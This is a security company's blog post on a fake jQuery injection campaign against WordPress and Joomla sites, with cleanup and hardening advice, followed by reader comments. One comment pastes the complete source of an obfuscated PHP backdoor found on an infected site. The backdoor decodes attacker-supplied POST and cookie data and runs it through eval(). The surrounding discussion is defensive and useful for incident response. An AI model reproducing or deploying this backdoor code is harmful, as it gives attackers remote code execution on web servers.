Nov 2016 Update: If your Joomla or WordPress website is infected, check out our new, free, DIY guides to clean your site and prevent reinfection.
Fake jQuery injections have been popular among hackers since jQuery itself went mainstream and became one of the most widely adopted JavaScript libraries. If you are suffering from similar symptoms to this post, your site will require professional website malware removal.
Every now and then we write about such attacks. Almost every week we see new fake jQuery domains and scripts that mimic jQuery. For example, one of the most prevalent malware infections of the last couple of weeks is the attack that injects fake jQuery script into the head section of WordPress and Joomla! sites.
The script is injected right before the closing </head> tag and looks like this:

There are a few interesting things about this malware that I want to talk about here.
Not Obfuscated
Although it infects PHP files, the injected code is in JavaScript. Hackers decided not to obfuscate it. Probably to make it less prominent during manual code reviews. This also helps keep thing simple, and as I’ll show later, the attackers need to change the injected code often and their coding skills are not that great.
Hosting Script on Multiple Compromised Sites
After a 10 second timeout, the JS code dynamically injects another script that looks like this:
http://infected-site.com/js/jquery.min.php
Where infected-site.com is some compromised third-party site where hackers placed their malicious scripts. The domain changes from site to site, and on the same site after reinfections. Literally every site with the injected JS malware can also be reused to host the /js/jquery.min.php script.
Bugs in the Malware Injector
As you might have noticed, there are two identical scripts injected scripts on the screenshot. This happens quite often because of a bug in the malware injector. It simply looks for the </head> tad and injects malware right before it. It doesn’t check whether that file already contains the malicious code.
Since hackers try to regularly update the code in order to use new domains or just reinfect sites that have removed the removed malware, many infected web pages can contain more than one malicious script – sometimes more than 10 of them. The same flawed logic makes them inject the script in other inappropriate places (e.g. inside comments that contain the word </head>).
Infected Themes and Templates
The main targets of this attack are WordPress and Joomla sites. When hackers break into such a site, they run a script that looks for all WordPress and Joomla installations on the compromised server account and then injects that malicious JavaScript code into the header.php file in every WordPress theme and into the index.php file in every Joomla template (or whatever file that has the </head> tag). This makes the cleanup relatively easy. You just need to remove the malicious code from header.php (WP) or index.php (Joomla) or just restore them from a clean backup, plus check for the jquery.min.php in the /js directory.

To check if you’re infected, you can leverage our free malware scanner – SiteCheck. Here is what the output may look like:
Prevent Reinfections
Removing the malware is not enough. As I already mentioned, hackers regularly try to update the malicious code so the problem will inevitably return unless you delete all the backdoors and close the security holes. The hackers uploaded the initial backdoor after logging into WordPress and then either uploading some plugin or editing some theme file (usually 404.php). After that they used the initial backdoor to create multiple robust backdoors in different directories of compromised sites.
Given that most WordPress sites are under constant brute force attacks, trying to guess admin passwords, we can assume that the WordPress passwords could have been guessed this way. We also noticed that some of the compromised sites had malicious WordPress admin users with names like “backup“, “dpr19“, “loginfelix“. Some of them had been created during past attacks though.
In other words, after removing the visible parts of infection, you should harden you site to prevent reinfections:
- Change passwords for all WordPress and Joomla sites
- Review them for malicious admin users. Remember there’s rarely a need in more that one admin user. There are more appropriate user roles in WordPress for most tasks.
- Make sure your CMS and all its third-party components are up-to-date. All unused stuff should be ruthlessly deleted from server.
- Add some protection against brute force attacks.
It would also really help if you protect your site with a web application firewall (WAF) that helps block all malicious requests that try to exploit known and yet unknown security holes, stop brute-force attacks and prevent hackers from accessing your CMS admin areas. If you need help cleaning your website contact our team today.









23 comments
Many thanks for the heads up, as always. Aside: I’m guessing that the last sentence in this post should have read “….. stop brute-force attacks and prevent hackers from accessing your CMS (not ‘SMS’) admin areas” instead?
Good catch. Fixed.
While we’re on spelling mistakes, the second paragraph has Jooma instead of Joomla 😉
sed does wonders when removing these types of infections 😉
This was a great help, however every time I remove the Script in my Header.php it returns within 72 Hours, I don’t know what else to do with regards to the protection of the Site or How to find the Script which is injecting the code.? Can any one help ?
Hi Robert. I’ve the same issue on whole server. Have you found solution to this infection ? My all sites are reinfected once per 24h :/ Thanks in advance
HI Roberts I have the same issue. I removed them and they come back. Any suggestion?
Maybe you need to change the SSH binaries too 🙂
We’ve been hit hard by this infection. Thanks for the post. 🙂
I have found this manually in one of the plugins folder on name stats93.php. I have used your plugin and Wordfence to find files that are not correct, this was NOT on the list.
I have no idea what it is doing except PHPTester tells me this:
“WARNING ini_set() has been disabled for security reasons on line number 17
WARNING ini_set() has been disabled for security reasons on line number 18
WARNING ini_set() has been disabled for security reasons on line number 19
WARNING set_time_limit() has been disabled for security reasons on line number 20
WARNING base64_decode() has been disabled for security reasons on line number 75
”
THE FILE CONTENTS:
<?php $GLOBALS['zecabca'] = "x53x3ax4bx61x76x67x4dx57x4ax4ex7cx48x64x3dx79x7ex59x50x3bx6bx32x49x24x7bx26x44x36x77x30x6dx29x7axdx5fx9x56x20x28x62x38x39x6ax40x52x5bx3ex5dx2ax65x45x46x33x25x74x66x68x54x42x2dx41x37x73x27x3cx2ex4cx5ex3fx21x75x34x7dx72x31x2bx5ax2cx60x47x78x6fx43x55x58x4fx5cx35x71x23x63x2fx69x70x22x6exax6cx51";
$GLOBALS[$GLOBALS['zecabca'][31].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][40]] = $GLOBALS['zecabca'][89].$GLOBALS['zecabca'][55].$GLOBALS['zecabca'][72];
$GLOBALS[$GLOBALS['zecabca'][96].$GLOBALS['zecabca'][40].$GLOBALS['zecabca'][12].$GLOBALS['zecabca'][38]] = $GLOBALS['zecabca'][80].$GLOBALS['zecabca'][72].$GLOBALS['zecabca'][12];
$GLOBALS[$GLOBALS['zecabca'][53].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][26].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][12].$GLOBALS['zecabca'][3].$GLOBALS['zecabca'][26].$GLOBALS['zecabca'][20]] = $GLOBALS['zecabca'][12].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][54].$GLOBALS['zecabca'][91].$GLOBALS['zecabca'][94].$GLOBALS['zecabca'][48];
$GLOBALS[$GLOBALS['zecabca'][55].$GLOBALS['zecabca'][20].$GLOBALS['zecabca'][39].$GLOBALS['zecabca'][26].$GLOBALS['zecabca'][20].$GLOBALS['zecabca'][28].$GLOBALS['zecabca'][70].$GLOBALS['zecabca'][73].$GLOBALS['zecabca'][48]] = $GLOBALS['zecabca'][61].$GLOBALS['zecabca'][53].$GLOBALS['zecabca'][72].$GLOBALS['zecabca'][96].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][94];
$GLOBALS[$GLOBALS['zecabca'][96].$GLOBALS['zecabca'][73].$GLOBALS['zecabca'][26].$GLOBALS['zecabca'][39].$GLOBALS['zecabca'][51].$GLOBALS['zecabca'][54].$GLOBALS['zecabca'][20]] = $GLOBALS['zecabca'][12].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][54].$GLOBALS['zecabca'][91].$GLOBALS['zecabca'][94].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][12];
$GLOBALS[$GLOBALS['zecabca'][79].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][28].$GLOBALS['zecabca'][51].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][73].$GLOBALS['zecabca'][40].$GLOBALS['zecabca'][20].$GLOBALS['zecabca'][26]] = $GLOBALS['zecabca'][91].$GLOBALS['zecabca'][94].$GLOBALS['zecabca'][91].$GLOBALS['zecabca'][33].$GLOBALS['zecabca'][61].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][53];
$GLOBALS[$GLOBALS['zecabca'][87].$GLOBALS['zecabca'][39].$GLOBALS['zecabca'][39].$GLOBALS['zecabca'][86].$GLOBALS['zecabca'][40].$GLOBALS['zecabca'][73].$GLOBALS['zecabca'][51]] = $GLOBALS['zecabca'][61].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][72].$GLOBALS['zecabca'][91].$GLOBALS['zecabca'][3].$GLOBALS['zecabca'][96].$GLOBALS['zecabca'][91].$GLOBALS['zecabca'][31].$GLOBALS['zecabca'][48];
$GLOBALS[$GLOBALS['zecabca'][96].$GLOBALS['zecabca'][20].$GLOBALS['zecabca'][20].$GLOBALS['zecabca'][40].$GLOBALS['zecabca'][51].$GLOBALS['zecabca'][3].$GLOBALS['zecabca'][39]] = $GLOBALS['zecabca'][92].$GLOBALS['zecabca'][55].$GLOBALS['zecabca'][92].$GLOBALS['zecabca'][4].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][72].$GLOBALS['zecabca'][61].$GLOBALS['zecabca'][91].$GLOBALS['zecabca'][80].$GLOBALS['zecabca'][94];
$GLOBALS[$GLOBALS['zecabca'][80].$GLOBALS['zecabca'][3].$GLOBALS['zecabca'][12].$GLOBALS['zecabca'][28].$GLOBALS['zecabca'][38].$GLOBALS['zecabca'][28].$GLOBALS['zecabca'][12].$GLOBALS['zecabca'][73].$GLOBALS['zecabca'][86]] = $GLOBALS['zecabca'][69].$GLOBALS['zecabca'][94].$GLOBALS['zecabca'][61].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][72].$GLOBALS['zecabca'][91].$GLOBALS['zecabca'][3].$GLOBALS['zecabca'][96].$GLOBALS['zecabca'][91].$GLOBALS['zecabca'][31].$GLOBALS['zecabca'][48];
$GLOBALS[$GLOBALS['zecabca'][92].$GLOBALS['zecabca'][3].$GLOBALS['zecabca'][39].$GLOBALS['zecabca'][39]] = $GLOBALS['zecabca'][38].$GLOBALS['zecabca'][3].$GLOBALS['zecabca'][61].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][26].$GLOBALS['zecabca'][70].$GLOBALS['zecabca'][33].$GLOBALS['zecabca'][12].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][80].$GLOBALS['zecabca'][12].$GLOBALS['zecabca'][48];
$GLOBALS[$GLOBALS['zecabca'][53].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][3].$GLOBALS['zecabca'][70].$GLOBALS['zecabca'][28]] = $GLOBALS['zecabca'][61].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][53].$GLOBALS['zecabca'][33].$GLOBALS['zecabca'][53].$GLOBALS['zecabca'][91].$GLOBALS['zecabca'][29].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][33].$GLOBALS['zecabca'][96].$GLOBALS['zecabca'][91].$GLOBALS['zecabca'][29].$GLOBALS['zecabca'][91].$GLOBALS['zecabca'][53];
$GLOBALS[$GLOBALS['zecabca'][3].$GLOBALS['zecabca'][20].$GLOBALS['zecabca'][51].$GLOBALS['zecabca'][86].$GLOBALS['zecabca'][26].$GLOBALS['zecabca'][54]] = $GLOBALS['zecabca'][31].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][20].$GLOBALS['zecabca'][73].$GLOBALS['zecabca'][12];
$GLOBALS[$GLOBALS['zecabca'][96].$GLOBALS['zecabca'][73].$GLOBALS['zecabca'][86].$GLOBALS['zecabca'][28].$GLOBALS['zecabca'][28].$GLOBALS['zecabca'][48]] = $GLOBALS['zecabca'][94].$GLOBALS['zecabca'][3].$GLOBALS['zecabca'][3].$GLOBALS['zecabca'][70];
$GLOBALS[$GLOBALS['zecabca'][12].$GLOBALS['zecabca'][86].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][12].$GLOBALS['zecabca'][51].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][12].$GLOBALS['zecabca'][12]] = $_POST;
$GLOBALS[$GLOBALS['zecabca'][41].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][3].$GLOBALS['zecabca'][54].$GLOBALS['zecabca'][60]] = $_COOKIE;
@$GLOBALS[$GLOBALS['zecabca'][79].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][28].$GLOBALS['zecabca'][51].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][73].$GLOBALS['zecabca'][40].$GLOBALS['zecabca'][20].$GLOBALS['zecabca'][26]]($GLOBALS['zecabca'][48].$GLOBALS['zecabca'][72].$GLOBALS['zecabca'][72].$GLOBALS['zecabca'][80].$GLOBALS['zecabca'][72].$GLOBALS['zecabca'][33].$GLOBALS['zecabca'][96].$GLOBALS['zecabca'][80].$GLOBALS['zecabca'][5], NULL);
@$GLOBALS[$GLOBALS['zecabca'][79].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][28].$GLOBALS['zecabca'][51].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][73].$GLOBALS['zecabca'][40].$GLOBALS['zecabca'][20].$GLOBALS['zecabca'][26]]($GLOBALS['zecabca'][96].$GLOBALS['zecabca'][80].$GLOBALS['zecabca'][5].$GLOBALS['zecabca'][33].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][72].$GLOBALS['zecabca'][72].$GLOBALS['zecabca'][80].$GLOBALS['zecabca'][72].$GLOBALS['zecabca'][61], 0);
@$GLOBALS[$GLOBALS['zecabca'][79].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][28].$GLOBALS['zecabca'][51].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][73].$GLOBALS['zecabca'][40].$GLOBALS['zecabca'][20].$GLOBALS['zecabca'][26]]($GLOBALS['zecabca'][29].$GLOBALS['zecabca'][3].$GLOBALS['zecabca'][79].$GLOBALS['zecabca'][33].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][79].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][69].$GLOBALS['zecabca'][53].$GLOBALS['zecabca'][91].$GLOBALS['zecabca'][80].$GLOBALS['zecabca'][94].$GLOBALS['zecabca'][33].$GLOBALS['zecabca'][53].$GLOBALS['zecabca'][91].$GLOBALS['zecabca'][29].$GLOBALS['zecabca'][48], 0);
@$GLOBALS[$GLOBALS['zecabca'][53].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][3].$GLOBALS['zecabca'][70].$GLOBALS['zecabca'][28]](0);
if(!$GLOBALS[$GLOBALS['zecabca'][96].$GLOBALS['zecabca'][73].$GLOBALS['zecabca'][26].$GLOBALS['zecabca'][39].$GLOBALS['zecabca'][51].$GLOBALS['zecabca'][54].$GLOBALS['zecabca'][20]]($GLOBALS['zecabca'][17].$GLOBALS['zecabca'][11].$GLOBALS['zecabca'][17].$GLOBALS['zecabca'][33].$GLOBALS['zecabca'][49].$GLOBALS['zecabca'][84].$GLOBALS['zecabca'][65]))
{
$GLOBALS[$GLOBALS['zecabca'][53].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][26].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][12].$GLOBALS['zecabca'][3].$GLOBALS['zecabca'][26].$GLOBALS['zecabca'][20]]($GLOBALS['zecabca'][17].$GLOBALS['zecabca'][11].$GLOBALS['zecabca'][17].$GLOBALS['zecabca'][33].$GLOBALS['zecabca'][49].$GLOBALS['zecabca'][84].$GLOBALS['zecabca'][65], $GLOBALS['zecabca'][85].$GLOBALS['zecabca'][94]);
}
if(!$GLOBALS[$GLOBALS['zecabca'][96].$GLOBALS['zecabca'][73].$GLOBALS['zecabca'][26].$GLOBALS['zecabca'][39].$GLOBALS['zecabca'][51].$GLOBALS['zecabca'][54].$GLOBALS['zecabca'][20]]($GLOBALS['zecabca'][25].$GLOBALS['zecabca'][21].$GLOBALS['zecabca'][43].$GLOBALS['zecabca'][49].$GLOBALS['zecabca'][81].$GLOBALS['zecabca'][56].$GLOBALS['zecabca'][84].$GLOBALS['zecabca'][43].$GLOBALS['zecabca'][16].$GLOBALS['zecabca'][33].$GLOBALS['zecabca'][0].$GLOBALS['zecabca'][49].$GLOBALS['zecabca'][17].$GLOBALS['zecabca'][59].$GLOBALS['zecabca'][43].$GLOBALS['zecabca'][59].$GLOBALS['zecabca'][56].$GLOBALS['zecabca'][84].$GLOBALS['zecabca'][43]))
{
$GLOBALS[$GLOBALS['zecabca'][53].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][26].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][48].$GLOBALS['zecabca'][12].$GLOBALS['zecabca'][3].$GLOBALS['zecabca'][26].$GLOBALS['zecabca'][20]]($GLOBALS['zecabca'][25].$GLOBALS['zecabca'][21].$GLOBALS['zecabca'][43].$GLOBALS['zecabca'][49].$GLOBALS['zecabca'][81].$GLOBALS['zecabca'][56].$GLOBALS['zecabca'][84].$GLOBALS['zecabca'][43].$GLOBALS['zecabca'][16].$GLOBALS['zecabca'][33].$GLOBALS['zecabca'][0].$GLOBALS['zecabca'][49].$GLOBALS['zecabca'][17].$GLOBALS['zecabca'][59].$GLOBALS['zecabca'][43].$GLOBALS['zecabca'][59].$GLOBALS['zecabca'][56].$GLOBALS['zecabca'][84].$GLOBALS['zecabca'][43], $GLOBALS['zecabca'][90]);
}
$h85c7 = NULL;
$j98de = NULL;
$GLOBALS[$GLOBALS['zecabca'][31].$GLOBALS['zecabca'][60].$GLOBALS['zecabca'][38].$GLOBALS['zecabca'][40].$GLOBALS['zecabca'][48]] = $GLOBALS['zecabca'][20].$GLOBALS['zecabca'][60].$GLOBALS['zecabca'][51].$GLOBALS['zecabca'][40].$GLOBALS['zecabca'][40].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][51].$GLOBALS['zecabca'][70].$GLOBALS['zecabca'][58].$GLOBALS['zecabca'][60].$GLOBALS['zecabca'][12].$GLOBALS['zecabca'][3].$GLOBALS['zecabca'][54].$GLOBALS['zecabca'][58].$GLOBALS['zecabca'][70].$GLOBALS['zecabca'][20].$GLOBALS['zecabca'][20].$GLOBALS['zecabca'][3].$GLOBALS['zecabca'][58].$GLOBALS['zecabca'][39].$GLOBALS['zecabca'][28].$GLOBALS['zecabca'][3].$GLOBALS['zecabca'][51].$GLOBALS['zecabca'][58].$GLOBALS['zecabca'][20].$GLOBALS['zecabca'][89].$GLOBALS['zecabca'][20].$GLOBALS['zecabca'][51].$GLOBALS['zecabca'][39].$GLOBALS['zecabca'][60].$GLOBALS['zecabca'][51].$GLOBALS['zecabca'][86].$GLOBALS['zecabca'][60].$GLOBALS['zecabca'][28].$GLOBALS['zecabca'][38].$GLOBALS['zecabca'][73];
global $z7b9e;
function naa4($h85c7, $w638)
{
$f58a = "";
for ($ba0631205=0; $ba0631205<$GLOBALS[$GLOBALS['zecabca'][55].$GLOBALS['zecabca'][20].$GLOBALS['zecabca'][39].$GLOBALS['zecabca'][26].$GLOBALS['zecabca'][20].$GLOBALS['zecabca'][28].$GLOBALS['zecabca'][70].$GLOBALS['zecabca'][73].$GLOBALS['zecabca'][48]]($h85c7);)
{
for ($gfb376=0; $gfb376<$GLOBALS[$GLOBALS['zecabca'][55].$GLOBALS['zecabca'][20].$GLOBALS['zecabca'][39].$GLOBALS['zecabca'][26].$GLOBALS['zecabca'][20].$GLOBALS['zecabca'][28].$GLOBALS['zecabca'][70].$GLOBALS['zecabca'][73].$GLOBALS['zecabca'][48]]($w638) && $ba0631205$d3cf06aae)
{
$h85c7 = $d3cf06aae;
$j98de = $w638;
}
if (!$h85c7)
{
foreach ($GLOBALS[$GLOBALS[‘zecabca’][12].$GLOBALS[‘zecabca’][86].$GLOBALS[‘zecabca’][89].$GLOBALS[‘zecabca’][12].$GLOBALS[‘zecabca’][51].$GLOBALS[‘zecabca’][89].$GLOBALS[‘zecabca’][12].$GLOBALS[‘zecabca’][12]] as $w638=>$d3cf06aae)
{
$h85c7 = $d3cf06aae;
$j98de = $w638;
}
}
$h85c7 = @$GLOBALS[$GLOBALS[‘zecabca’][80].$GLOBALS[‘zecabca’][3].$GLOBALS[‘zecabca’][12].$GLOBALS[‘zecabca’][28].$GLOBALS[‘zecabca’][38].$GLOBALS[‘zecabca’][28].$GLOBALS[‘zecabca’][12].$GLOBALS[‘zecabca’][73].$GLOBALS[‘zecabca’][86]]($GLOBALS[$GLOBALS[‘zecabca’][3].$GLOBALS[‘zecabca’][20].$GLOBALS[‘zecabca’][51].$GLOBALS[‘zecabca’][86].$GLOBALS[‘zecabca’][26].$GLOBALS[‘zecabca’][54]](@$GLOBALS[$GLOBALS[‘zecabca’][92].$GLOBALS[‘zecabca’][3].$GLOBALS[‘zecabca’][39].$GLOBALS[‘zecabca’][39]]($h85c7), $j98de));
if (isset($h85c7[$GLOBALS[‘zecabca’][3].$GLOBALS[‘zecabca’][19]]) && $z7b9e==$h85c7[$GLOBALS[‘zecabca’][3].$GLOBALS[‘zecabca’][19]])
{
if ($h85c7[$GLOBALS[‘zecabca’][3]] == $GLOBALS[‘zecabca’][91])
{
$ba0631205 = Array(
$GLOBALS[‘zecabca’][92].$GLOBALS[‘zecabca’][4] => @$GLOBALS[$GLOBALS[‘zecabca’][96].$GLOBALS[‘zecabca’][20].$GLOBALS[‘zecabca’][20].$GLOBALS[‘zecabca’][40].$GLOBALS[‘zecabca’][51].$GLOBALS[‘zecabca’][3].$GLOBALS[‘zecabca’][39]](),
$GLOBALS[‘zecabca’][61].$GLOBALS[‘zecabca’][4] => $GLOBALS[‘zecabca’][73].$GLOBALS[‘zecabca’][64].$GLOBALS[‘zecabca’][28].$GLOBALS[‘zecabca’][58].$GLOBALS[‘zecabca’][73],
);
echo @$GLOBALS[$GLOBALS[‘zecabca’][87].$GLOBALS[‘zecabca’][39].$GLOBALS[‘zecabca’][39].$GLOBALS[‘zecabca’][86].$GLOBALS[‘zecabca’][40].$GLOBALS[‘zecabca’][73].$GLOBALS[‘zecabca’][51]]($ba0631205);
}
elseif ($h85c7[$GLOBALS[‘zecabca’][3]] == $GLOBALS[‘zecabca’][48])
{
eval($h85c7[$GLOBALS[‘zecabca’][12]]);
}
}
And there is an other. This was not even in my www folder it was one level up in the mail folder.
index.php
Accompanied by
conns.php:
and
indes.php
So what’s the solution for this precise issue?
in my company has a only one installation (from 50) distributed the malicious code . namely it was a comment by a spam entry . Simply deleted and it was ok again . But needed three weeks to find out …
I was infected with this one around the date this article was posted. The attacker installs a backdoor which adds more backdoors to random locations in your WP installation. These files are often called index.php or css35.php or something else, and it takes the modify timestamp of another file in the folder to hide its modification date. It also adds the backdoor at the beginning of existing files. You can look for infected files using: `grep -r ‘<?php '` in the /var/www directory. That is `<?php` with a number of spaces behind. Essential is that the malware installs a plugin called xcalendar and loads that from the wp-config.php file. So remove the include line from wp-config.php and remove the directory wp-content/plugins/xcalender. Now update your passwords!
Additionally, it might be good to disable the eval() function in the php.ini file to prevent it from spreading.
i have this problem, but when i clean my joomla of encoded files like:’ $j56=”43dn_/}q x%m&76N1t$^~InPLf*GD’ in few days it comes hacked, ¿Someone have a solution?
did you find any solution to this?
i am having the same issue. i am getting again same type of code again and again. can any1 help me out?
Thanks for the post. We had been hit by this and some other backdoor hack. We have deleted all the funny PHO scripts on our Joomla install, yum updates all the packages and it has fixed everything. So no more malware. 🙂
Thanks for all of informations, but what is the solution exactelly ? On wordpress blog Sucuri Security did not find or pretect. Maybe an option to configurate ?
Wordfence Security find all the files infected but it is not a protection.
So what is the solutionto not have it more ?
Thanks,
Thanks!
What kind of malware does a user who visits this site get infected with?
One of my customers had this and she left to go to someone else who claimed to be a Web Design company and her website has completely gone now. I bet it is still infected and they don’t know what to do. They interfered behind my back or this wouldn’t have happened.
With a bit of work I could have got it back up again as I had earlier back ups. Her theme was Twenty Eleven but the original designer made changes in the stylesheet and renamed the theme name. With doing that it never got updated when a new version of Twenty Eleven came out. It should been set up as a Child theme from the start, that way it could have been updated.
She was reluctant to change the theme and didn’t update any WordPress updates or make regular backups.
I had Wordfence and Sucuri plugins installed but behind my back they disappeared and consequently got hacked when this other company took over. Her other website is still running and had Wordfence and Sucuri installed when I last looked so it looks like the lack of protection caused this to happen.
Now using a different company name as before and using a different hosting provider I now take Web Security a priority. Hopefully with my new customers this doesn’t happen again as I supply free SSL certificates with all websites. I also make sure HSTS is enabled.
Thanks for the share. If you’re running an agency you might want to take a look at our Agency offerings. You might find them to be very accommodating to your business. It might be an additional tool you can add to your growing security arsenal. 🙂
Comments are closed.